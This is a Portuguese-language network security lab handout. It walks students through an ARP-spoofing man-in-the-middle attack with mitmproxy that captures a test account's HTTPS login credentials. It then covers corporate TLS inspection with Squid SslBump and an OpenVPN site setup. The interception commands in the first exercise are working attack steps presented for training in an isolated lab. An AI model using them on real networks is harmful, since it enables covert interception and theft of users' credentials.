

Sessão 7: Redes privadas virtuais e inspeção de tráfego

1) Interceptação ofensiva de tráfego HTTPS com o *mitmproxy*



Esta atividade será realizada nas máquinas virtuais KaliLinux-G e WinClient-G.

Vamos usar a ferramenta mitmproxy para inspecionar conteúdo HTTPS na rede, através de um ataque man-in-the-middle usando a técnica de ARP spoofing.

1. Primeiro, mova a máquina *KaliLinux-G* para a Intranet alterando o nome da interface de rede *host-only* à que ela se encontra conectada no Virtualbox. Em seguida, altere seu endereço IP para algum que ainda não está sendo utilizado na rede, como 10.1.1.30, por exemplo. Teste a conectividade com as máquinas *FWGW1-G* e *WinClient-G* (desative o firewall do Windows na máquina *WinClient-G* para permitir a troca de pacotes ICMP).

```
# hostname
KaliLinux-A
```

```
# nano /etc/network/interfaces
(...)
```

```
# cat /etc/network/interfaces
source /etc/network/interfaces.d/*

auto lo
iface lo inet loopback

auto eth0
iface eth0 inet static
address 10.1.1.30/24
gateway 10.1.1.1
```

```
# systemctl restart networking
```

```
# ip a s eth0 | grep '^ *inet ' inet 10.1.1.30/24 brd 10.1.1.255 scope global eth0
```



```
# ping -c1 10.1.1.1
PING 10.1.1.1 (10.1.1.1) 56(84) bytes of data.
64 bytes from 10.1.1.1: icmp_seq=1 ttl=64 time=0.185 ms
--- 10.1.1.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.185/0.185/0.000 ms
```

```
root@kali:~# ping -c1 10.1.1.10
PING 10.1.1.10 (10.1.1.10) 56(84) bytes of data.
64 bytes from 10.1.1.10: icmp_seq=1 ttl=128 time=0.451 ms

--- 10.1.1.10 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.451/0.451/0.451/0.000 ms
```

- 2. Rode o comando mitmproxy uma vez, para que os certificados SSL sejam auto-gerados pelo programa. Assim que iniciado, saia do programa digitando q, e depois y.
- 3. Copie o certificado auto-gerado no passo (2) para a raiz do servidor web Apache instalado na máquina *KaliLinux-G*. Em seguida, renomeie o arquivo index.html e inicie o servidor web.

```
# cp ~/.mitmproxy/mitmproxy-ca-cert.cer /var/www/html/
```

```
# mv /var/www/html/index.html /var/www/html/index.html.bak
```

```
# systemctl start apache2
```

4. Na máquina *WinClient-G*, instale o navegador *Google Chrome*. O *Internet Explorer* padrão disponível no Windows 7 encontra-se um pouco defasado para lidar com websites HTTPS mais modernos. Em seguida, acesse o endereço IP da máquina *KaliLinux-G* e faça o download do arquivo mitmproxy-ca-cert.cer, como mostrado abaixo:






Figura 1. Download do certificado do mitmproxy

5. De posse do certificado, instale-o na máquina *WinClient-G*. Clique duas vezes sobre o certificado, e em seguida em *Abrir*. Na janela seguinte, clique em *Instalar Certificado...*.






Figura 2. Instalação do certificado do mitmproxy, parte 1

Clique em *Avançar*. Em seguida, marque a caixa *Colocar todos os certificados no repositório a seguir*, clique em *Procurar*... e selecione *Autoridades de Certificação Raiz Confiáveis*.






Figura 3. Instalação do certificado do mitmproxy, parte 2

Finalmente, clique em *Avançar* e em seguida em *Concluir*. Agora, o certificado do mitmproxy é reconhecido como um AC Raiz pelo sistema Windows. Num cenário real, o atacante teria que descobrir algum vetor de ataque *client-side* que permitisse a ele ter o acesso para copiar o certificado e instalá-lo na máquina da vítima. Aqui, como estamos em um ambiente simulado, pudemos contar com a "colaboração" do usuário-alvo.

6. De volta ao *KaliLinux-G*, pare o Apache. Em seguida, permita o repasse de pacotes no kernel, e redirecione o tráfego da vítima para o mitmproxy:

```
# systemctl stop apache2

# sysctl -w net.ipv4.ip_forward=1

# iptables -t nat -A PREROUTING -i eth0 -p tcp --dport 80 -j REDIRECT --to-port 8080
# iptables -t nat -A PREROUTING -i eth0 -p tcp --dport 443 -j REDIRECT --to-port 8080
```

7. Agora sim, tudo pronto para efetivarmos o ataque. Abra duas abas lado-a-lado do terminal, logado como root. Na primeira, execute o ARP *spoofing* com o comando:



```
# arpspoof -i eth0 -r -t 10.1.1.10 10.1.1.1
```

No segundo terminal, inicie o mitmproxy (em sua variante web) para iniciar o ataque *man-in-the-middle* contra a máquina *WinClient-G*.

```
# mitmweb --mode transparent
```

Depois de pouco tempo, será aberta uma janela do navegador para inspeção do tráfego.

8. Na máquina *WinClient-G*, abra o *Google Chrome* e navegue por websites HTTP e HTTPS. Note como o tráfego está sendo interceptado pelo mitmproxy e, no caso de conexões SSL, sendo mostrado em claro. Como um exemplo, fizemos um login no https://facebook.com com uma conta de teste — imediatamente, o usuário e senha são mostrados em claro na janela do mitmweb, na máquina *KaliLinux-G*:




Figura 4. Credenciais em claro no mitmweb

Em parelelo, na janela do navegador na máquina *WinClient-G*, o login no Facebook é concluído com sucesso:






Figura 5. Login no facebook através do mitmproxy

9. Finalmente, retorne o ambiente de laboratório a seu estado original: pare o mitmweb, encerre o ARP *spoofing* e remova as regras de firewall criadas no passo (6).

2) Inspeção corporativa de tráfego HTTPS usando o Squid



Esta atividade será realizada nas máquinas virtuais FWGW1-G e WinClient-G.

Na atividade anterior, fizemos um ataque *man-in-the-middle* com o intuito de inspecionar tráfego HTTPS de uma vítima usando o mitmproxy, nos mesmos moldes que um atacante o faria no mundo real. Mas e se o objetivo for legítimo, como para inspecionar tráfego em uma rede corporativa?

Iremos utilizar a funcionalidade *SslBump Peek and Splice* (https://wiki.squid-cache.org/Features/SslPeekAndSplice) do Squid, disponível a partir da versão 3.5, para implementar um proxy HTTPS para os clientes da rede 10.1.G.0/24. Tendo em vista que a versão do Squid disponível nos repositórios do Debian 9 não está totalmente configurada para operar como um proxy SSL, iremos instalá-lo manualmente a partir do código-fonte.

1. Na máquina *FWGW1-G*, instale as dependências de compilação:

```
# hostname
FWGW1-A
```



```
# apt-get -y install build-essential libssl1.0-dev
```

2. A seguir, faça o download do código-fonte do Squid, sua configuração, compilação e instalação através dos comandos que se seguem. O passo de compilação (make) pode demorar um pouco, seja paciente.

```
# cd ~/src/
```

```
# wget http://www.squid-cache.org/Versions/v3/3.5/squid-3.5.28.tar.gz
```

```
# tar zxf squid-3.5.28.tar.gz ; cd squid-3.5.28
```

```
# ./configure --prefix /usr/local --with-openssl=yes --enable-ssl-crtd --without
-gnutls --enable-linux-netfilter
```

make

```
# make install
```

3. Feito isso, faremos a configuração inicial do Squid, incluindo criação de certificados para assinatura de conexões intermediárias, criação de usuários e permissionamento. Crie um arquivo novo, /root/squidconfig.sh, com o seguinte conteúdo:



```
#!/bin/bash
CONF DIR="/usr/local/etc"
PRIVKEY="${CONF_DIR}/ssl/private.key"
PUBKEY="${CONF_DIR}/ssl/public.crt"
PEMFILE="${CONF_DIR}/ssl/proxy.pem"
mkdir ${CONF_DIR}/ssl
chmod 700 ${CONF DIR}/ssl
openssl genrsa 4096 > ${PRIVKEY}
openssl req -new -nodes -x509 -extensions v3_ca -days 365 -key ${PRIVKEY} -subj
"/C=BR/ST=DF/L=Brasilia/O=RNP/OU=ESR/CN=fwgw1-a.esr.rnp.br" -out ${PUBKEY}
cat ${PUBKEY} ${PRIVKEY} > ${PEMFILE}
mkdir /usr/local/var/lib
/usr/local/libexec/ssl_crtd -c -s /usr/local/var/lib/ssl_db
groupadd -r squid
useradd -q squid -r squid
chown squid:squid /usr/local/var/logs
chown squid:squid ${CONF_DIR}/ssl
```

Em seguida, execute-o com:

```
# bash ~/squidconfig.sh
```

4. O próximo passo é editar o arquivo de configuração do Squid, /usr/local/etc/squid.conf. O excerto abaixo mostra uma configuração válida para um proxy HTTP/HTTPS transparente que executa bumping (ou seja, as inspeciona via técnica man-in-the-middle) em todas as conexões, exceto para os domínios que constam no arquivo /usr/local/etc/whitelist.txt, para os quais o proxy irá fazer splicing (i.e., as conexões não serão inspecionadas pelo proxy, mas sim repassadas diretamente ao destino final).

O método de *bump* seletivo implementado como descrito acima é feito através da observação do campo SSL::server_name enviado pelo cliente durante o processo de *handshake* TLS. Nesse campo o cliente indica a qual *hostname* ele deseja se conectar, uma extensão ao protocolo TLS denominada *Server Name Indication* (SNI). Isso permite a um servidor apresentar múltiplos certificados em um mesmo endereço IP, respondendo por vários sites HTTPS diferentes. É, em essência, um conceito análogo ao *name-based virtual hosting* do HTTP/1.1, mas para o protocolo HTTPS.



```
# user/group to run proxy as
cache_effective_user squid
cache_effective_group squid
# local networks to proxy
acl localnet src 10.1.1.0/24
# default ACLs
acl Safe ports port 21
acl Safe_ports port 80
acl Safe_ports port 443
acl Safe_ports port 1025-65535
acl SSL_ports port 443
acl CONNECT method CONNECT
# SSL ACLs
acl step1 at step SslBump1
acl step2 at_step SslBump2
acl noBumpSites ssl::server_name "/usr/local/etc/whitelist.txt"
# peek @ client TLS request to find SNI
ssl_bump peek step1 all
# splice connections to servers matching whitelist
ssl_bump splice noBumpSites
# bump all other connections
ssl_bump bump
# default http_access block
http_access deny !Safe_ports
http_access deny CONNECT !SSL_ports
http_access allow localnet
http_access allow localhost
http_access deny all
# listen on ports 8080/HTTP and 8443/HTTPS, both as transparent proxy
http_port 8080 intercept
https port 8443 intercept ssl-bump generate-host-certificates=on
dynamic_cert_mem_cache_size=4MB cert=/usr/local/etc/ssl/proxy.pem
coredump_dir /usr/local/var/cache/squid
refresh_pattern ^ftp:
                                  1440 20%
                                              10080
refresh_pattern ^gopher:
                                1440
                                        0%
                                               1440
refresh_pattern -i (/cgi-bin/|\?)
                                    0
                                        0%
                                                  0
                                     0 20%
                                               4320
refresh pattern .
```



Se você for membro do grupo B, lembre-se de alterar a acl localnet no arquivo de configuração acima

5. Vamos popular o arquivo /usr/local/etc/whitelist.txt com alguns domínios que não serão inspecionados. Em geral, bancos e outras informações sigilosas são bons exemplos de destinos que não devem sofrer *man-in-the-middle*, até mesmo pelas questões éticas levantadas por esse tipo de inspeção. Por exemplo:

```
# cat /usr/local/etc/whitelist.txt
.bb.com.br
.bancobrasil.com.br
.bradesco
.caixa.gov.br
.itau.com.br
.santander.com.br
```

6. Finalmente, será necessário introduzir algumas regras no firewall da máquina *FWGW1-G* para que o tráfego dos clientes seja automaticamente repassado ao proxy para tratamento. Além de regras usuais de FORWARD e MASQUERADE para permitir acesso internet através de NAT, será necessário inserir as seguintes regras:

```
# iptables -t nat -A PREROUTING -i enp0s9 -p tcp -m tcp --dport 80 -j REDIRECT --to
-port 8080
# iptables -t nat -A PREROUTING -i enp0s9 -p tcp -m tcp --dport 443 -j REDIRECT
--to-port 8443
# iptables -A INPUT -s 10.1.1.0/24 -p tcp -m tcp -m multiport --dports 8080,8443 -j
ACCEPT
```

Com as regras acima, todo tráfego com destino à porta 80 saindo do firewall será redirecionado para localhost:8080, e então tratado pelo Squid. O mesmo vale para o tráfego da porta 443, que será redirecionado para localhost:8443. Enfim, é necessário permitir aos clientes conectar-se diretamente essas novas portas, considerando que a política padrão da chain INPUT seja DROP.

7. Concluído esses passos, inicie o Squid com o comando:

```
# /usr/local/sbin/squid -f /usr/local/etc/squid.conf
```

A partir desse momento, todo o tráfego da rede 10.1.1.0/24 será repassado ao Squid para tratamento.

8. Se você tentar navegar na internet na máquina *WinClient-G* neste momento, no entanto, irá notar que embora conexões HTTP sejam tratadas com sucesso, conexões HTTPS provavelmente irão encontrar erros na cadeia de certificação. Isso se deve ao fato de o Squid estar reescrevendo os certificados de servidor com o seu próprio, que não é reconhecido pelo cliente como válido.

Para contornar esse problema, siga os seguintes passos:



- a. Copie o certificado /usr/local/etc/ssl/public.crt para a máquina *WinClient-G* (via PuTTY, WinSCP ou fazendo o download via HTTP/FTP, por exemplo).
- b. Clique com o botão direito no arquivo e escolha "Instalar Certificado".
- c. Clique em "Avançar".
- d. Escolha "Colocar todos os certificados no repositório a seguir", e então em "Procurar...".
- e. Escolha a pasta "Autoridades de Certificação Raiz Confiáveis" e depois em "OK".
- f. Clique em "Avançar", e então em "Concluir".
- 9. Falta testar a configuração que fizemos. Acesse um website com HTTPS e verifique sua cadeia de certificação: o site terá sido assinado pelo proxy Squid, e não pela autoridade certificadora original. Veja, por exemplo, um acesso ao site https://twitter.com:




Figura 6. Acesso via Squid/Bump a https://twitter.com

Agora, acesse um dos websites cujo domínio consta no arquivo /usr/local/etc/whitelist.txt, e verifique sua cadeia certificadora: a AC que assina o certificado será a original, inalterada pelo proxy. Veja abaixo um acesso a https://www.bb.com.br:






Figura 7. Acesso via Squid/Splice a https://www.bb.com.br

10. Finalmente, retorne o ambiente de laboratório a seu estado original: pare o Squid (via /usr/local/sbin/squid -k shutdown) e remova as regras de firewall criadas no passo (6).

3) VPN SSL usando o OpenVPN



Esta atividade será realizada nas máquinas virtuais *FWGW1-G* e *WinClient-G*. Esta é uma atividade a ser realizada **EM DUPLA**, entre membros dos grupos **A** e **B**.

Nesta atividade, iremos configurar um servidor e um cliente para estabelecer uma sessão VPN SSL. Para o estabelecimento dessa sessão utilizaremos o OpenVPN configurado como servidor no *host FWGW1-G* e o cliente instalado na máquina *WinClient-G*.

A conexão será feita entre duplas, ou seja:

- Máquina WinClient-A irá conectar-se ao servidor FWGW1-B de um colega, e
- máquina *WinClient-B* irá conectar-se ao servidor *FWGW1-A* do colega.
- 1. Na máquina *FWGW-1-G*, o primeiro passo é instalar o pacote openvpn:

```
# hostname
FWGW1-A
```



```
# apt-get install openvpn
```

2. Para gerar os certificados da autoridade certificadora (CA, ou *certificate authority*), *hosts* e usuários, vamos utilizar o conjunto de scripts easy-rsa, que acompanha o pacote do OpenVPN. Entre no diretório /usr/share/easy-rsa:

```
# cd /usr/share/easy-rsa
```

```
# ln -s /usr/share/easy-rsa/openssl-1.0.0.cnf /usr/share/easy-rsa/openssl.cnf
```

Agora, edite o arquivo /usr/share/easy-rsa/vars com os dados dos campos de certificado a serem gerados. Altere os campos KEY_COUNTRY, KEY_PROVINCE, KEY_CITY, KEY_ORG, KEY_EMAIL e KEY_OU com os dados relevantes à sua organização. Por exemplo:

```
# nano /usr/share/easy-rsa/vars
(...)
```

```
# grep KEY_COUNTRY /usr/share/easy-rsa/vars -A5
export KEY_COUNTRY="BR"
export KEY_PROVINCE="DF"
export KEY_CITY="Brasilia"
export KEY_ORG="RNP"
export KEY_EMAIL="suporte@esr.rnp.br"
export KEY_OU="ESR"
```

A seguir, importe o arquivo de variáveis /usr/share/easy-rsa/vars para o shell corrente:

```
# . /usr/share/easy-rsa/vars
NOTE: If you run ./clean-all, I will be doing a rm -rf on /usr/share/easy-rsa/keys
```

Finalmente, utilize os seguintes comandos para gerar o certificado da CA:


```
# ./clean-all
```



```
# ./build-ca
Generating a 2048 bit RSA private key
....+++
. . . . . . . . . +++
writing new private key to 'ca.key'
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
____
Country Name (2 letter code) [BR]:
State or Province Name (full name) [DF]:
Locality Name (eg, city) [Brasilia]:
Organization Name (eq, company) [RNP]:
Organizational Unit Name (eg, section) [ESR]:
Common Name (eg, your name or your server's hostname) [RNP CA]:
Name [EasyRSA]:
Email Address [suporte@esr.rnp.br]:
```

Note que todos os campos já estavam com os valores corretos, então bastou apertar ENTER em cada um deles. Se não tivéssemos editado o arquivo /usr/share/easy-rsa/vars, cada um desses campos teria que ser digitado individualmente.


3. Para gerar o certificado do servidor OpenVPN (a máquina FWGW1-G), use o seguinte comando:



```
# ./build-key-server FWGW1-A
(\ldots)
Country Name (2 letter code) [BR]:
State or Province Name (full name) [DF]:
Locality Name (eg, city) [Brasilia]:
Organization Name (eg, company) [RNP]:
Organizational Unit Name (eg, section) [ESR]:
Common Name (eg, your name or your server's hostname) [FWGW1-A]:
Name [EasyRSA]:
Email Address [suporte@esr.rnp.br]:
Please enter the following 'extra' attributes
to be sent with your certificate request
A challenge password []:
An optional company name []:
(...)
Sign the certificate? [y/n]:y
1 out of 1 certificate requests certified, commit? [y/n]y
Write out database with 1 new entries
Data Base Updated
```

Mantenha o campo *A challenge password* vazio. Responda y para as perguntas *Sign the certificate?* e 1 out of 1 certificate requests certified, commit?.

4. Vamos agora gerar o certificado do cliente. Atente-se para o fato de que o cliente do seu servidor é na realidade a máquina *WinClient-G* do seu colega, e não a sua própria (então, membros do grupo A gerarão certificados para as máquinas *WinClient-B*, e membros do grupo B gerarão para as máquinas *WinClient-A*).



```
# ./build-key WinClient-B
(\ldots)
Country Name (2 letter code) [BR]:
State or Province Name (full name) [DF]:
Locality Name (eg, city) [Brasilia]:
Organization Name (eg, company) [RNP]:
Organizational Unit Name (eg, section) [ESR]:
Common Name (eg, your name or your server's hostname) [WinClient-B]:
Name [EasyRSA]:
Email Address [suporte@esr.rnp.br]:
Please enter the following 'extra' attributes
to be sent with your certificate request
A challenge password []:
An optional company name []:
(...)
Sign the certificate? [y/n]:y
1 out of 1 certificate requests certified, commit? [y/n]y
Write out database with 1 new entries
Data Base Updated
```

Assim como anteriormente, mantenha o campo *A challenge password* vazio, e responda y para as perguntas *Sign the certificate?* e *1 out of 1 certificate requests certified, commit?*.

5. Gere os parâmetros de troca de chaves *Diffie-Hellman* com o comando abaixo. O passo de geração pode demorar um pouco, seja paciente.

```
# ./build-dh
Generating DH parameters, 2048 bit long safe prime, generator 2
This is going to take a long time
(...)
```

6. As chaves/certificados foram todos gerados no subdiretório keys da pasta corrente, /usr/share/easy-rsa. Copie-os para o diretório /etc/openvpn/keys (onde faremos a configuração do *daemon*) com os comandos que se seguem:

```
# mkdir /etc/openvpn/keys
```



```
# cp keys/ca.crt /etc/openvpn/keys/
# cp keys/FWGW1-A.crt /etc/openvpn/keys/
# cp keys/FWGW1-A.key /etc/openvpn/keys/
# cp keys/dh2048.pem /etc/openvpn/keys/
```

7. Agora, vamos fazer a configuração do OpenVPN. Crie um arquivo novo, /etc/openvpn/openvpn.conf, com o seguinte conteúdo:

```
port 1194
proto udp
dev tun
    /etc/openvpn/keys/ca.crt
ca
key /etc/openvpn/keys/FWGW1-A.key
cert /etc/openvpn/keys/FWGW1-A.crt
    /etc/openvpn/keys/dh2048.pem
server 10.8.1.0 255.255.255.0
ifconfig-pool-persist ipp.txt
push "route 10.1.1.0 255.255.255.0"
push "route 172.16.1.0 255.255.255.0"
keepalive 10 120
comp-lzo
auth-nocache
persist-key
persist-tun
status openvpn-status.log
verb 3
tls-version-min 1.2
tls-cipher TLS-DHE-RSA-WITH-AES-256-GCM-SHA384:TLS-DHE-RSA-WITH-AES-256-CBC-
SHA256:TLS-DHE-RSA-WITH-AES-128-GCM-SHA256:TLS-DHE-RSA-WITH-AES-128-CBC-SHA256
cipher AES-256-CBC
auth SHA512
reneg-sec 60
```

Nas linhas key e cert , substitua a letra ao final do arquivo /etc/openvpn/keys/FWGW1-G pela que representa seu grupo.

Note que a linha server indica uma **NOVA** rede que será criada para o túnel VPN. Nesse sentido, configura a faixa 10.8.1.0/24 se você for membro do grupo A, e 10.8.2.0/24 se você for membro do grupo B.

De igual forma, nas linhas push route, informe as rotas 10.1.1.0/24 e 172.16.1.0/24 se você for membro do grupo A, e 10.1.2.0/24 e 172.16.2.0/24 se você for membro do grupo B.



8. Transfira as chaves geradas no passo (4) para o cliente **que irá se conectar no seu servidor**. Para os membros do grupo A, isso significa transferir as chaves para a máquina *WinClient-B* do seu colega; e, para os membros do grupo B, transferi-las para a máquina *WinClient-A*. Vamos fazer isso em alguns passos simples:

Primeiro, em sua máquina *FWGW1-G*, gere um pacote .tar.gz com as chaves a serem transferidas.

```
# mkdir /tmp/vpn-keys
```

```
# cp /usr/share/easy-rsa/keys/ca.crt /tmp/vpn-keys/
# cp /usr/share/easy-rsa/keys/WinClient-B.key /tmp/vpn-keys/
# cp /usr/share/easy-rsa/keys/WinClient-B.crt /tmp/vpn-keys/
```

```
# tar czf /tmp/vpn-keys.tar.gz /tmp/vpn-keys/
tar: Removing leading `/' from member names
```

```
# chmod a+r /tmp/vpn-keys.tar.gz
```

```
# rm -rf /tmp/vpn-keys
```

```
# ls -ld /tmp/vpn-keys.tar.gz
-rw-r--r-- 1 root root 5525 Sep 7 09:02 /tmp/vpn-keys.tar.gz
```

Como não há regra no firewall que permita conexão via SSH ou HTTP vinda de fora, vamos inserir uma regra temporária para permitir a cópia remota:

```
# iptables -A INPUT -i enp0s3 -p tcp -m tcp --dport 22 -j ACCEPT
```

Descubra o IP público da máquina FWGW1-G:

```
# ip a s enp0s3 | grep '^ *inet ' | awk '{print $2}'
192.168.29.103/24
```

Copie o arquivo com as chaves do cliente usando o IP público e o comando scp—use os programas pscp.exe, *Cygwin* ou *WinSCP* para a tarefa. No exemplo abaixo, iremos usar o Cygwin:



```
fbs@FBS-DESKTOP ~

$ scp aluno@192.168.29.103:/tmp/vpn-keys.tar.gz ~

vpn-keys.tar.gz 100% 5525

705.2KB/s 00:00
```

```
fbs@FBS-DESKTOP ~
$ ls -ld ~/vpn-keys.tar.gz
-rw-r--r-- 1 fbs None 5525 Sep 7 10:09 /home/fbs/vpn-keys.tar.gz
```

Ainda na máquina *FWGW1-G*, remova a regra de firewall temporária que criamos para a cópia remota, bem como o arquivo contendo as chaves no /tmp:

```
# iptables -D INPUT -i enp0s3 -p tcp -m tcp --dport 22 -j ACCEPT
```

```
# rm /tmp/vpn-keys.tar.gz
```

- 9. Instale o OpenVPN na máquina *WinClient-G*. **NÃO** instale o software *Private Tunnel*, mas sim o OpenVPN *Open Source*, acessível em https://openvpn.net/index.php/open-source/downloads.html. Aceite todas as opções padrão do instalador; ao ser perguntado se deseja instalar os *drivers* de rede do OpenVPN, responda afirmativamente.
- 10. Entre na pasta de configuração do OpenVPN no Windows, C:\Program Files\OpenVPN\config. Aqui, iremos fazer duas coisas: (1) criar o arquivo de configuração do OpenVPN para conexão no servidor *FWGW1-G* do seu colega de atividade, e (2) extrair as chaves do cliente copiadas no passo (8). Vamos lá:

Crie o arquivo winclient-b.ovpn no *Desktop* do seu usuário na máquina *WinClient-G*, com o conteúdo a seguir. Logo após, mova-o para C:\Program Files\OpenVPN\config\winclient-b.ovpn, concedendo permissão administrativa quando solicitado.



```
client
proto udp
dev tun
    ca.crt
ca
key WinClient-B.key
cert WinClient-B.crt
remote 192.168.29.103 1194
resolv-retry infinite
nobind
keepalive 10 120
comp-lzo
auth-nocache
persist-key
persist-tun
status openvpn-status.log
verb 3
tls-version-min 1.2
tls-cipher TLS-DHE-RSA-WITH-AES-256-GCM-SHA384:TLS-DHE-RSA-WITH-AES-256-CBC-
SHA256:TLS-DHE-RSA-WITH-AES-128-GCM-SHA256:TLS-DHE-RSA-WITH-AES-128-CBC-SHA256
cipher AES-256-CBC
auth SHA512
reneg-sec 60
```

Nas linhas key e cert, substitua a letra ao final do arquivo WinClient-6 pela que representa seu grupo.

Na linha remote, insira o IP público da máquina *FWGW1-G* do seu colega — esta será a máquina em que seu cliente VPN irá tentar conectar-se quando iniciado.

O segundo passo é extrair o arquivo .tar.gz contendo as chaves do cliente que foi copiado no passo (8). Use o 7-zip (disponível em https://www.7-zip.org/download.html) para fazer a extração, numa pasta em que seu usuário possua permissão (como o *Desktop*, por exemplo). Depois, mova as chaves para C:\Program Files\OpenVPN\config. Sua pasta deve ficar assim:






Figura 8. Estado final da pasta do OpenVPN na máquina WinClient-G

11. Tudo quase pronto! Vamos testar o funcionamento da VPN, passo a passo: primeiro, o aluno do grupo A deverá atuar como servidor, e o aluno do grupo B atuará como cliente. A seguir, as posições serão invertidas.

No firewall do aluno do grupo A, *FWGW1-A*, crie uma regra que permita que conexões VPN sejam autorizadas através do firewall interno:

```
# hostname
FWGW1-A

# iptables -A INPUT -i enp0s3 -p udp -m udp --dport 1194 -m state --state
NEW,ESTABLISHED -j ACCEPT
```

Em seguida, inicie o OpenVPN e aguarde:



```
# /usr/sbin/openvpn --config /etc/openvpn/openvpn.conf
Fri Sep 7 10:21:24 2018 OpenVPN 2.3.4 x86 64-pc-linux-qnu [SSL (OpenSSL)] [LZO]
[EPOLL] [PKCS11] [MH] [IPv6] built on Jun 26 2017
Fri Sep 7 10:21:24 2018 library versions: OpenSSL 1.0.1t 3 May 2016, LZO 2.08
Fri Sep 7 10:21:24 2018 Diffie-Hellman initialized with 2048 bit key
Fri Sep 7 10:21:24 2018 Socket Buffers: R=[212992->131072] S=[212992->131072]
Fri Sep 7 10:21:24 2018 ROUTE_GATEWAY 192.168.29.1/255.255.255.0 IFACE=enp0s3
HWADDR=08:00:27:43:b1:9d
Fri Sep 7 10:21:24 2018 TUN/TAP device tun0 opened
Fri Sep 7 10:21:24 2018 TUN/TAP TX queue length set to 100
Fri Sep 7 10:21:24 2018 do_ifconfig, tt->ipv6=0, tt->did_ifconfig_ipv6_setup=0
Fri Sep 7 10:21:24 2018 /sbin/ip link set dev tun0 up mtu 1500
Fri Sep 7 10:21:24 2018 /sbin/ip addr add dev tun0 local 10.8.1.1 peer 10.8.1.2
Fri Sep 7 10:21:24 2018 /sbin/ip route add 10.8.1.0/24 via 10.8.1.2
Fri Sep 7 10:21:24 2018 UDPv4 link local (bound): [undef]
Fri Sep 7 10:21:24 2018 UDPv4 link remote: [undef]
Fri Sep 7 10:21:24 2018 MULTI: multi init called, r=256 v=256
Fri Sep 7 10:21:24 2018 IFCONFIG POOL: base=10.8.1.4 size=62, ipv6=0
Fri Sep 7 10:21:24 2018 ifconfig_pool_read(), in='WinClient-B,10.8.1.4', TODO:
IPv6
Fri Sep 7 10:21:24 2018 succeeded -> ifconfig_pool_set()
Fri Sep 7 10:21:24 2018 IFCONFIG POOL LIST
Fri Sep 7 10:21:24 2018 WinClient-B,10.8.1.4
Fri Sep 7 10:21:24 2018 Initialization Sequence Completed
```

Na máquina cliente do aluno do grupo B, *WinClient-B*, inicie o OpenVPN como administrador. Navegue até a pasta C:\Program Files\OpenVPN\bin, clique com o botão direito no executável openvpn-gui.exe e selecione *Executar como administrador*. Autorize a execução na janela seguinte.

Deverá aparecer um símbolo de um monitor com um cadeado no *tray* do sistema, no canto inferior direito da tela, próximo ao relógio. Clique com o botão direito nesse ícone e selecione *Connect*.

Se tudo deu certo, após alguns instantes a janela do OpenVPN que se abriu momentaneamente irá fechar, e o ícone do monitor ficará verde. Colocando o mouse em cima do ícone, você deve ver as linhas *Connected to: winclient-b* e *Assigned IP: 10.8.1.X.*

12. Vamos fazer os testes de conectividade. Na máquina *WinClient-B*, cheque se as rotas para as redes 10.1.1.0/24 e 172.16.1.0/24 foram importadas corretamente:

```
C:\>route print
IPv4 Route Table
______
Active Routes:
Network Destination
                                            Interface Metric
                     Netmask
                                 Gateway
       10.1.1.0
                255.255.255.0
                                10.8.1.5
                                             10.8.1.6
                                                       35
      172.16.1.0
                255.255.255.0
                                 10.8.1.5
                                             10.8.1.6
                                                       35
```



A saída do comando route print acima foi sumarizada para obtermos a informação relevante nesta atividade: que as rotas para as redes 10.1.1.0/24 e 172.16.1.0/24 foram adicionadas, e que ambas passam pelo *gateway* 10.8.1.5, no exemplo. Mas, que roteador é esse? O ipconfig /all mostra essa informação:

```
C:\>ipconfig /all
(\dots)
Ethernet adapter Ethernet 2:
  Connection-specific DNS Suffix .:
  Description . . . . . . . . : TAP-Windows Adapter V9
  Physical Address. . . . . . . : 00-FF-C5-80-A0-B0
  DHCP Enabled. . . . . . . . : Yes
  Autoconfiguration Enabled . . . . : Yes
  Link-local IPv6 Address . . . . : fe80::2d85:5fb5:4550:adbf%44(Preferred)
  IPv4 Address. . . . . . . . . . . . . . . . . 10.8.1.6(Preferred)
  Subnet Mask . . . . . . . . . : 255.255.255.252
  Lease Obtained. . . . . . . . : sexta-feira, 7 de setembro de 2018 11:21:55
  Lease Expires . . . . . . . : sábado, 7 de setembro de 2019 11:21:54
  Default Gateway . . . . . . . :
  DHCP Server . . . . . . . . : 10.8.1.5
  DHCPv6 IAID . . . . . . . . . . . . . . . . . 738262981
  DHCPv6 Client DUID. . . . . . . : 00-01-00-01-21-81-69-7F-88-D7-F6-DF-94-BE
  DNS Servers . . . . . . . . : fec0:0:0:fffff::1%1
                                      fec0:0:0:ffff::2%1
                                      fec0:0:0:ffff::3%1
  NetBIOS over Tcpip. . . . . . : Enabled
```

A interface de rede Ethernet 2, mostrada acima, é do tipo TAP e possui IP 10.8.1.6. É através dela que iremos atingir o *gateway* 10.8.1.5, e portanto as redes 10.1.1.0/24 e 172.16.1.0/24 — essa é a interface criada pela conexão do OpenVPN.

13. Se testarmos a conectividade entre a VPN e os *hosts* da DMZ e da Intranet teremos uma surpresa ingrata, no entanto: não haverá sucesso. Antes de fazer o teste a seguir, verifique se a máquina *LinServer-A* está ligada. Feito isso, na máquina *WinClient-B*:

```
C:\>ping 172.16.1.10

Pinging 172.16.1.10 with 32 bytes of data:
Request timed out.
Request timed out.
Request timed out.
Request timed out.
Ping statistics for 172.16.1.10:
    Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),
```



Qual seria a razão? Simples: não estamos permitindo o repasse de pacotes entre as interfaces da VPN e a DMZ/Intranet. Para corrigir isso, basta adicionar uma regra à tabela FORWARD do *FWGW1-A* — de forma genérica, podemos permitir o repasse de qualquer interface do tipo tun, que é o tipo criado pelo OpenVPN quando de sua conexão, para essas duas redes.

```
# hostname
FWGW1-A
```

```
# iptables -A FORWARD -i tun+ -d 172.16.1.0/24 -j ACCEPT
# iptables -A FORWARD -i tun+ -d 10.1.1.0/24 -j ACCEPT
```

Imediatamente, temos o resultado na máquina WinClient-B:

```
C:\>ping 172.16.1.10

Pinging 172.16.1.10 with 32 bytes of data:
Reply from 172.16.1.10: bytes=32 time<1ms TTL=63

Ping statistics for 172.16.1.10:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 0ms, Maximum = 0ms, Average = 0ms</pre>
```



